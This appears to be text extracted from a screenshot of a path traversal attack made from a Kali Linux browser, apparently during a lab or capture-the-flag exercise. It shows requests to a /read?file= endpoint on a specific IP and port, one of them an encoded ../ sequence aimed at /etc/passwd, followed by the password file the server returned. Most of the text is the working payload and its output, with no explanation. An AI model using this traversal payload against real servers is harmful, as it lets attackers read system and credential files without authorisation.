 92.51.39.106:7788/read?file=
92.51.39.106:7788/etc/passw
92.51.39.106:7788/read?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/
usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin